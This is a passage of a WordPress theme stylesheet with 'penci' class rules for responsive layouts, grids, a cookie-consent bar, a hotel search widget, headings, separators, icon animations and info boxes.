margin-top: 15px;
}
.overlay-post-box-meta > div:first-child {
margin-top: 0;
display: block;
}
.overlay-post-box-meta > div:after {
content: none;
display: none;
}
.penci-single-mag-slider .magcat-detail {
padding: 10px 15px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 15px;
}
.footer-menu li {
padding: 0 5px;
}
.penci-post-gallery-container.masonry .item-gallery-masonry {
width: 100% !important;
opacity: 1;
}
.penci-post-gallery-container.masonry .item-gallery-masonry.animated {
animation-name: none;
-webkit-animation-name: none;
-moz-animation-name: none;
-o-animation-name: none;
}
.penci-review-metas .penci-review-meta {
display: block;
margin-bottom: 4px;
}
.footer-subscribe {
padding: 40px 0;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 24px;
}
.footer-subscribe .mc4wp-form {
width: 100%;
padding: 0 20px;
}
.footer-subscribe .mc4wp-form .memail,
.footer-subscribe .mc4wp-form .msubmit {
width: 100%;
float: none;
margin-left: 0;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
max-width: 100%;
}
}
@media screen and (max-width: 782px) and ( min-width: 601px ) {
.admin-bar .is-sticky #navigation {
top: 46px !important;
}
}
@media screen and (max-width: 600px) {
.is-sticky #navigation {
top: 0 !important;
z-index: 999999;
}
#sidebar-nav, #close-sidebar-nav, .penci-menu-hbg, .penci-menu-hbg-overlay {
z-index: 9999999;
}
#close-sidebar-nav i {
display: inline-block;
}
}
.penci-wrap-gprd-law {
display: block;
color: #212121;
font-size: 14px;
}
.penci-gprd-law {
padding: 7px 15px;
color: inherit;
font-size: inherit;
display: block;
text-align: center;
transition: all 0.3s;
-webkit-transition: all 0.3s;
background: #f5f5f5;
}
.penci-gprd-law p {
font-size: inherit;
color: inherit;
margin: 0;
display: inline-block;
}
.penci-gprd-law .penci-gprd-accept,
.penci-gprd-law .penci-gprd-more {
display: inline-block;
padding: 0;
line-height: 1;
font-size: inherit;
color: inherit;
margin-left: 10px;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.penci-gprd-law .penci-gprd-accept {
background: #212121;
color: #fff;
padding: 6px 15px;
}
.penci-gprd-law .penci-gprd-accept:hover,
.penci-gprd-law .penci-gprd-more:hover {
opacity: 0.8;
}
.penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
position: fixed;
z-index: 19999;
left: 0;
bottom: 0;
right: 0;
width: 100%;
}
.penci-wrap-gprd-law .penci-gdrd-show {
display: inline-block;
width: auto;
right: 100px;
left: auto;
padding: 6px 15px;
font-size: inherit;
color: inherit;
background: #f5f5f5;
line-height: 1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
}
.penci-wrap-gprd-law-close {
z-index: 0;
}
.penci-close-all .penci-gdrd-show,
.penci-close-all .penci-gprd-law {
visibility: hidden;
}
.penci-wrap-gprd-law-close .penci-gprd-law,
.penci-wrap-gprd-law .penci-gdrd-show {
transform: translateY(100%);
-webkit-transform: translateY(100%);
}
.penci-wrap-gprd-law-close .penci-gdrd-show {
transform: translateY(0);
-webkit-transform: translateY(0);
}
@media screen and (max-width: 767px) {
.penci-wrap-gprd-law .penci-gdrd-show {
display: none !important;
}
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc {
padding: 20px;
}
#flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
display: inline-block;
}
.bos_searchbox_widget_class #flexi_searchbox h1,
.bos_searchbox_widget_class #flexi_searchbox h2,
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
}
.bos_searchbox_widget_class #flexi_searchbox h3,
.bos_searchbox_widget_class #flexi_searchbox h4 {
margin-bottom: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox h3 {
font-size: 24px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
border-radius: 0;
border: none;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc input[type="text"] {
height: 34px;
line-height: 34px;
padding: 0 10px !important;
width: 100% !important;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc select {
padding: 5px 10px !important;
height: 28px;
line-height: 28px;
margin-right: 10px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton {
border-radius: 0;
border: none;
box-shadow: none;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
font-size: 14px;
padding: 0 20px;
line-height: 40px;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover {
border: 0;
border-radius: 0;
opacity: 0.8;
}
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchDest,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckInDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc #b_searchCheckOutDate,
.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper {
margin-bottom: 20px;
} .penci-vc-row {
margin-left: -10px;
margin-right: -10px;
display: flex;
flex-wrap: wrap;
}
.penci-vc-column {
float: left;
padding-left: 10px;
padding-right: 10px;
}
.penci-vc-row:after {
content: " ";
display: table;
width: 100%;
}
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
position: relative;
min-height: 1px;
padding-left: 10px;
padding-right: 10px;
}
@media (min-width: 480px) {
.penci-col-1, .penci-col-2, .penci-col-3,
.penci-col-4, .penci-col-5, .penci-col-6,
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
width: 100%;
}
}
@media (min-width: 768px) {
.penci-col-7, .penci-col-8, .penci-col-9,
.penci-col-10, .penci-col-11, .penci-col-12 {
width: 100%;
}
}
@media (min-width: 992px) {
.penci-col-1, .penci-col-2, .penci-col-3, .penci-col-4,
.penci-col-5, .penci-col-6, .penci-col-7, .penci-col-8,
.penci-col-9, .penci-col-10, .penci-col-11, .penci-col-12 {
float: left;
margin-bottom: 0;
}
.penci-col-12 {
width: 100%;
}
.penci-col-11 {
width: 91.66666667%;
}
.penci-col-10 {
width: 83.33333333%;
}
.penci-col-9 {
width: 75%;
}
.penci-col-8 {
width: 66.66666667%;
}
.penci-col-7 {
width: 58.33333333%;
}
.penci-col-6 {
width: 50%;
}
.penci-col-5 {
width: 41.66666667%;
}
.penci-col-4 {
width: 33.33333333%;
}
.penci-col-3 {
width: 25%;
}
.penci-col-2 {
width: 16.66666667%;
}
.penci-col-1 {
width: 8.33333333%;
}
}
.pencisc-grid .pencisc-grid-item {
word-break: break-word;
min-width: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 10px;
grid-row-gap: 10px;
}
.pencisc-grid-1 .pencisc-grid, .pencisc-grid-4 .pencisc-grid,
.pencisc-grid-2 .pencisc-grid, .pencisc-grid-5 .pencisc-grid,
.pencisc-grid-3 .pencisc-grid, .pencisc-grid-6 .pencisc-grid {
display: flex;
overflow: hidden;
flex-wrap: wrap;
grid-column-gap: 30px;
grid-row-gap: 30px;
}
.penci-gallery-bsc .pencisc-grid {
grid-column-gap: 0;
grid-row-gap: 0;
}
.penci-lposts-ctcol.pencisc-grid-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-1 .home-featured-cat-content,
.pencisc-grid-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-2 .home-featured-cat-content,
.pencisc-grid-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-3 .home-featured-cat-content,
.pencisc-grid-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-4 .home-featured-cat-content,
.pencisc-grid-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-5 .home-featured-cat-content,
.pencisc-grid-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-6 .home-featured-cat-content,
.pencisc-grid-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
@media (max-width: 960px) {
.pencisc-grid-tablet-0 .pencisc-grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-lposts-ctcol.pencisc-grid-tablet-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-1 .home-featured-cat-content,
.pencisc-grid-tablet-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-2 .home-featured-cat-content,
.pencisc-grid-tablet-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-3 .home-featured-cat-content,
.pencisc-grid-tablet-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-4 .home-featured-cat-content,
.pencisc-grid-tablet-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-5 .home-featured-cat-content,
.pencisc-grid-tablet-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-tablet-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-tablet-6 .home-featured-cat-content,
.pencisc-grid-tablet-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
.pencisc-grid-tablet-7 .pencisc-grid {
grid-template-columns: repeat(7, 1fr);
display: grid;
}
.pencisc-grid-tablet-8 .pencisc-grid {
grid-template-columns: repeat(8, 1fr);
display: grid;
}
.pencisc-grid-tablet-9 .pencisc-grid {
grid-template-columns: repeat(9, 1fr);
display: grid;
}
.pencisc-grid-tablet-10 .pencisc-grid {
grid-template-columns: repeat(10, 1fr);
display: grid;
}
.pencisc-grid-tablet-11 .pencisc-grid {
grid-template-columns: repeat(11, 1fr);
display: grid;
}
.pencisc-grid-tablet-12 .pencisc-grid {
grid-template-columns: repeat(12, 1fr);
display: grid;
}
}
@media (max-width: 767px) {
.pencisc-grid-mobile-0 .pencisc-grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
overflow: hidden;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.penci-lposts-ctcol.pencisc-grid-mobile-1 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-1 .home-featured-cat-content,
.pencisc-grid-mobile-1 .pencisc-grid {
grid-template-columns: repeat(1, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-2 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-2 .home-featured-cat-content,
.pencisc-grid-mobile-2 .pencisc-grid {
grid-template-columns: repeat(2, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-3 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-3 .home-featured-cat-content,
.pencisc-grid-mobile-3 .pencisc-grid {
grid-template-columns: repeat(3, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-4 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-4 .home-featured-cat-content,
.pencisc-grid-mobile-4 .pencisc-grid {
grid-template-columns: repeat(4, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-5 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-5 .home-featured-cat-content,
.pencisc-grid-mobile-5 .pencisc-grid {
grid-template-columns: repeat(5, 1fr);
display: grid;
}
.penci-lposts-ctcol.pencisc-grid-mobile-6 .penci-grid,
.penci-featured-cat-ctcol.pencisc-grid-mobile-6 .home-featured-cat-content,
.pencisc-grid-mobile-6 .pencisc-grid {
grid-template-columns: repeat(6, 1fr);
display: grid;
}
.pencisc-grid-mobile-7 .pencisc-grid {
grid-template-columns: repeat(7, 1fr);
display: grid;
}
.pencisc-grid-mobile-8 .pencisc-grid {
grid-template-columns: repeat(8, 1fr);
display: grid;
}
.pencisc-grid-mobile-9 .pencisc-grid {
grid-template-columns: repeat(9, 1fr);
display: grid;
}
.pencisc-grid-mobile-10 .pencisc-grid {
grid-template-columns: repeat(10, 1fr);
display: grid;
}
.pencisc-grid-mobile-11 .pencisc-grid {
grid-template-columns: repeat(11, 1fr);
display: grid;
}
.pencisc-grid-mobile-12 .pencisc-grid {
grid-template-columns: repeat(12, 1fr);
display: grid;
}
}
.container.two-sidebar {
width: 1400px;
display: flex;
flex-wrap: wrap;
}
.container.penci-breadcrumb.two-sidebar {
display: block;
}
.penci-two-sidebar .container.penci-breadcrumb {
width: 1400px;
display: block;
}
.penci-vc-row.penci-vc-dis-padding {
margin-left: 0;
margin-right: 0;
}
.layout-14_12_14 .penci-main-content,
.container.two-sidebar #main {
width: 57%;
order: 2;
padding-left: 50px;
padding-right: 50px;
}
.layout-14_12_14 .penci-vc-sidebar,
.container.two-sidebar .penci-sidebar-content {
width: 21.5%;
}
.layout-14_12_14 .penci-sidebar-left,
.container.two-sidebar .penci-sidebar-left {
order: 1;
}
.layout-14_12_14 .penci-sidebar-right,
.container.two-sidebar .penci-sidebar-right {
order: 3;
}
.layout-12_14_14 .penci-main-content {
order: 1;
width: 53.5%;
padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-left {
order: 2;
width: 25%;
padding-right: 50px;
}
.layout-12_14_14 .penci-sidebar-right {
order: 3;
width: 21.5%;
}
.layout-14_14_12 .penci-main-content {
order: 3;
width: 53.5%;
padding-left: 50px;
}
.layout-14_14_12 .penci-sidebar-left {
order: 1;
width: 21.5%;
}
.layout-14_14_12 .penci-sidebar-right {
order: 2;
width: 25%;
padding-left: 50px;
}
.layout-13_23 .penci-main-content,
.layout-23_13 .penci-main-content {
width: 70.94%;
float: left;
}
.layout-23_13 .penci-main-content {
padding-right: 50px;
}
.layout-13_23 .penci-main-content {
padding-left: 50px;
}
.layout-13_23 .penci-vc-sidebar,
.layout-23_13 .penci-vc-sidebar {
width: 29.06%;
float: right;
}
.penci-vc-container {
margin-left: auto;
margin-right: auto;
}
.vc-penci-w1080,
.vc-penci-w1170,
.vc-penci-w1400 {
width: 100%;
}
.vc-penci-w1080 {
max-width: 1080px;
}
.vc-penci-w1170 {
max-width: 1170px;
}
.vc-penci-w1400 {
max-width: 1400px;
}
.penci-missing-settings {
font-size: 13px;
font-weight: normal;
text-align: left;
padding: 10px 10px 5px;
outline: 2px dashed #d4d4d4;
color: #131313;
font-family: Verdana, Geneva, sans-serif;
cursor: pointer;
margin-top: 10px;
margin-bottom: 10px;
}
.penci-missing-settings span {
font-size: 11px;
position: relative;
margin-right: 10px;
margin-bottom: 5px;
background-color: red;
color: #fff;
font-weight: bold;
padding: 5px 10px;
display: inline-block;
vertical-align: top;
}
.block-title-icon-left .inner-arrow i {
margin-right: 8px;
}
.block-title-icon-right .inner-arrow i {
margin-left: 8px;
} .penci-fancy-heading.penci-block-vc {
background-color: transparent;
}
.penci-fancy-heading.penci-heading-text-center {
text-align: center;
}
.penci-fancy-heading.penci-heading-text-center .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-center .penci-heading-content {
margin-left: auto;
margin-right: auto;
}
.penci-fancy-heading .penci-heading-content p {
line-height: inherit;
font-size: inherit;
color: inherit;
margin-bottom: 17px;
}
.penci-fancy-heading .penci-heading-content p:last-child {
margin-bottom: 0;
}
.penci-fancy-heading.penci-heading-text-right {
text-align: right;
overflow: hidden;
}
.penci-fancy-heading.penci-heading-text-right .penci-heading-subtitle,
.penci-fancy-heading.penci-heading-text-right .penci-heading-title,
.penci-fancy-heading.penci-heading-text-right .penci-heading-content {
float: right;
clear: both;
}
.penci-fancy-heading.penci-heading-text-right li {
text-align: right;
list-style-position: inside;
}
.penci-fancy-heading.penci-heading-text-left {
text-align: left;
}
.penci-fancy-heading .penci-heading-title {
font-size: 36px;
color: #111;
margin-top: 0;
margin-bottom: 5px;
line-height: 1.3;
}
.penci-fancy-heading .penci-heading-subtitle {
margin-bottom: 10px;
}
.penci-fancy-heading .penci-heading-title + .penci-heading-subtitle {
margin-top: 10px;
}
.penci-fancy-heading .penci-heading-subtitle, .penci-fancy-heading .penci-heading-content {
font-size: 16px;
}
.penci-fancy-heading .penci-heading-content {
margin-top: 10px;
clear: both;
}
.penci-fancy-heading .penci-separator {
margin-bottom: 15px;
}
.penci-separator {
display: flex;
flex-direction: row;
flex-wrap: nowrap;
align-items: center;
width: 60px;
clear: both;
}
.penci-separator-center {
margin-left: auto;
margin-right: auto;
}
.penci-separator-right {
float: right;
}
.penci-separator-right .penci-heading-icon {
margin-right: 0;
}
.penci-separator-left .penci-heading-icon {
margin-left: 0;
}
.penci-separator-left .penci-sep_holder_l, .penci-separator-right .penci-sep_holder_r {
display: none;
}
.penci-separator .penci-sep_holder {
height: 1px;
position: relative;
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
min-width: 10%;
}
.penci-separator .penci-sep_line {
height: 1px;
border-top: 1px solid #dedede;
display: block;
position: relative;
top: 1px;
width: 100%;
}
.penci-separator-dotted .penci-sep_line {
border-style: dotted;
}
.penci-separator-dashed .penci-sep_line {
border-style: dashed;
}
.penci-separator-double .penci-sep_line {
border-top-style: double;
border-top-width: 4px;
top: -2px;
}
.penci-separator .penci-heading-icon {
margin: 10px 15px;
font-size: 20px;
color: var(--pcaccent-cl);
} .penci-animation-shrink {
transition-duration: .3s;
transition-property: transform
}
.penci-animation-shrink:active .penci-ibox-icon, .penci-animation-shrink:hover .penci-ibox-icon {
transform: scale(0.9)
}
.penci-animation-grow {
transition-duration: .3s;
transition-property: transform
}
.penci-animation-grow:active .penci-ibox-icon, .penci-animation-grow:hover .penci-ibox-icon {
transform: scale(1.1)
}
@keyframes penci-animation-pulse {
25% {
transform: scale(1.1)
}
75% {
transform: scale(0.9)
}
}
.penci-animation-pulse:active .penci-ibox-icon, .penci-animation-pulse:hover .penci-ibox-icon {
animation-name: penci-animation-pulse;
animation-duration: 1s;
animation-timing-function: linear;
animation-iteration-count: infinite
}
@keyframes penci-animation-pulse-grow {
to {
transform: scale(1.1)
}
}
.penci-animation-pulse-grow:active .penci-ibox-icon, .penci-animation-pulse-grow:hover .penci-ibox-icon {
animation-name: penci-animation-pulse-grow;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: infinite;
animation-direction: alternate
}
@keyframes penci-animation-pulse-shrink {
to {
transform: scale(0.9)
}
}
.penci-animation-pulse-shrink:active .penci-ibox-icon, .penci-animation-pulse-shrink:hover .penci-ibox-icon {
animation-name: penci-animation-pulse-shrink;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: infinite;
animation-direction: alternate
}
@keyframes penci-animation-push {
50% {
transform: scale(0.8)
}
100% {
transform: scale(1)
}
}
.penci-animation-push:active .penci-ibox-icon, .penci-animation-push:hover .penci-ibox-icon {
animation-name: penci-animation-push;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: 1
}
@keyframes penci-animation-pop {
50% {
transform: scale(1.2)
}
}
.penci-animation-pop:active .penci-ibox-icon, .penci-animation-pop:hover .penci-ibox-icon {
animation-name: penci-animation-pop;
animation-duration: .3s;
animation-timing-function: linear;
animation-iteration-count: 1
}
.penci-icon {
display: inline-block;
line-height: 1;
-webkit-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
color: #818a91;
font-size: 50px;
text-align: center;
}
.penci-icon i {
width: 1em;
height: 1em;
position: relative;
z-index: 20;
display: block;
}
.penci-info-box .penci-icon i:before,
.penci-info-box .penci-icon svg:before {
position: absolute;
left: 50%;
top: 0;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.penci-icon:hover {
color: #818a91;
}
.penci-view-stacked .penci-icon {
padding: .5em;
background-color: #818a91;
color: #fff;
fill: #fff;
}
.penci-view-stacked .penci-icon a {
color: inherit;
}
.penci-view-framed .penci-icon {
padding: .5em;
color: #818a91;
border: 3px solid #818a91;
background-color: transparent !important;
}
.penci-shape-circle .penci-icon {
-webkit-border-radius: 50%;
border-radius: 50%;
}
.penci-info-box {
position: relative;
margin-top: 0;
padding-left: 0;
padding-right: 0;
transition: background-color 0.3s, background-image 0.3s, box-shadow 0.3s;
}
.penci-info-box:before,
.penci-info-box:after {
content: '';
display: table;
clear: both;
}
.penci-info-box .penci-ibox-img_active {
transition: all 0.7s;
}
.penci-info-box .penci-ibox-img_hover {
opacity: 0;
visibility: hidden;
position: absolute;
top: auto;
left: 0;
transition: all 0.7s;
}
.penci-info-box .penci-ibox-icon--image {
width: 90px;
height: auto !important;
overflow: hidden;
position: relative;
}
.penci-info-box .penci-ibox-icon--image img {
width: 100%;
height: auto;
}
.penci-info-box.penci-shape-circle .penci-ibox-icon--image {
border-radius: 50%;
-webkit-border-radius: 50%;
}
.penci-info-box .penci-ibox-line {
margin-top: 10px;
margin-bottom: 0;
width: 40px;
height: 2px;
background: var(--pcaccent-cl);
display: inline-block;
vertical-align: top;
}
.penci-info-box .penci-ibox-icon svg {
vertical-align: top;
transition: fill 0.3s;
}
.penci-info-box .penci-ibox-icon-fa {
z-index: 2;
position: relative;
}
.penci-info-box a.penci-ibox-icon-fa-fix {
z-index: 25;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
display: flex;
align-items: center;
justify-content: center;
}
.penci-iboxwrap-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 30;
display: block;
}
.penci-info-box .penci-ibox-inner:hover .penci-ibox-icon--image .penci-ibox-img_active {
opacity: 0;
visibility: hidden;
}
.penci-info-box .penci-ibox-inner:hover .penci-ibox-icon--image .penci-ibox-img_hover {
opacity: 1;
visibility: visible;
}
.penci-info-box .penci-ibox-title {
font-size: 20px;
font-weight: 700;
margin-bottom: 0;
color: #111;
}
.penci-info-box .penci-ibox-content {
margin: 8px 0 0 0;
color: #999;
line-height: 1.7;
}
.penci-info-box .penci-ibox-content p,
.penci-info-box .penci-ibox-content a {
font-size: inherit;
font-family: inherit;
line-height: 1.7;
}
.penci-info-box .pc-ibox-ctext {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-info-box .penci-ibox-content > p:last-child {
margin-bottom: 0;
}
.penci-info-box .penci-ibox-stit {
line-height: 1.4;
margin-bottom: 5px;
font-size: 13px;
color: #666;
}
.pc-ibox-wpline {
line-height: 1;
}
.penci-ibox-readmore,
.penci-media-rmbtn {
margin-top: 15px;
line-height: 1;
}
.penci-info-box .penci-ibox-readmore a,
.penci-media-carousels .penci-media-rmbtn a {
text-decoration: none;
text-transform: uppercase;
font-size: 14px;
font-family: var(--pchead-font);
font-weight: 500;
background: #f2f2f2;
color: #111;
display: inline-block;
vertical-align: top;
transition: all 0.3s;
padding: 12px 20px;
line-height: 1;
vertical-align: top;
}
.penci-media-carousels .penci-media-rmbtn.pc-rmbtn-borders a,
.penci-info-box .penci-ibox-readmore.pc-ibox-borders a {
border: 2px solid;
}
.penci-media-carousels .penci-media-rmbtn a:hover,
.penci-info-box .penci-ibox-readmore a:hover {
background: #ddd;
}
.penci-ibox-top-right .penci-ibox-icon,
.penci-ibox-top-center .penci-ibox-icon,
.penci-ibox-top-left .penci-ibox-icon {
margin-bottom: 20px;
display: inline-flex;
align-items: center;
justify-content: center;
}
.penci-ibox-top-center .penci-ibox-icon {
margin-left: auto;
margin-right: auto;
}
.penci-ibox-top-right .penci-ibox-icon--image,
.penci-ibox-top-center .penci-ibox-icon--image,
.penci-ibox-top-left .penci-ibox-icon--image {
height: auto;
}
.penci-ibox-top-center .penci-ibox-inner {
text-align: center;
}
.penci-ibox-top-center .penci-ibox-icon--image {
margin-left: auto;
margin-right: auto;
}
.penci-ibox-top-left .penci-ibox-inner {
text-align: left;
}
.penci-ibox-top-left .penci-ibox-inner .penci-ibox-icon {
float: left;
}
.penci-ibox-top-right .penci-ibox-inner {
text-align: right;
}
.penci-ibox-top-right .penci-ibox-inner .penci-ibox-icon {
float: right;
}
.penci-ibox-top-right .penci-ibox-content-wrap,
.penci-ibox-top-left .penci-ibox-content-wrap {
clear: both;
}
.penci-ibox-float-left .penci-ibox-inner {
display: flex;
text-align: left;
flex-direction: row;
align-items: flex-start;
}
.penci-ibox-float-left .penci-ibox-icon {
margin-right: 20px;
margin-bottom: 0 !important;
}
.penci-ibox-float-right .penci-ibox-icon {
margin-left: 20px;
margin-bottom: 0 !important;
}
.penci-ibox-top-right .penci-ibox-icon--image {
float: right;
}
.penci-ibox-top-right .penci-ibox-content {
clear: both;
}
.penci-ibox-float-left .penci-ibox-icon,
.penci-ibox-float-right .penci-ibox-icon {
display: inline-flex;
flex: 0 0 auto;
align-items: center;
justify-content: center;
}
.penci-ibox-float-right .penci-ibox-inner {
display: flex;
text-align: right;
flex-direction: row-reverse;
align-items: flex-start;
}
.penci-info-box .penci-icon {
position: relative;
}
.penci-shape-circle .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-3 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-shape-circle .penci-animation-custom-1 .penci-ibox-icon:after {
-webkit-border-radius: 50%;
border-radius: 50%;
z-index: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-2 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-1 .penci-ibox-icon:after {
content: '';
pointer-events: none;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
padding: 0;
box-shadow: 0 0 0 3px #818a91;
transition: transform 0.3s, opacity 0.3s;
opacity: 0;
}
.penci-view-stacked .penci-animation-custom-2 .penci-ibox-icon:after {
transform: scale(1.3);
}
.penci-view-stacked .penci-animation-custom-1 .penci-ibox-icon:after {
transform: scale(0.8);
}
.penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon {
background-color: #818a91;
color: #fff;
fill: #fff;
}
.penci-view-stacked .penci-animation-custom-2:hover .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-1:hover .penci-ibox-icon:after {
-webkit-transform: scale(1.11);
-moz-transform: scale(1.11);
-ms-transform: scale(1.11);
transform: scale(1.11);
opacity: 1;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon:after,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon:after {
transform: scale(1);
box-shadow: none;
background: #818a91;
opacity: 1;
z-index: 0;
}
.penci-view-stacked .penci-animation-custom-5 .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-4 .penci-ibox-icon,
.penci-view-stacked .penci-animation-custom-3 .penci-ibox-icon {
background-color: transparent !important;
box-shadow: inset 0 0 0 3px #818a91;
}
.penci-view-stacked .penci-animation-custom-3:hover .penci-ibox-icon:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
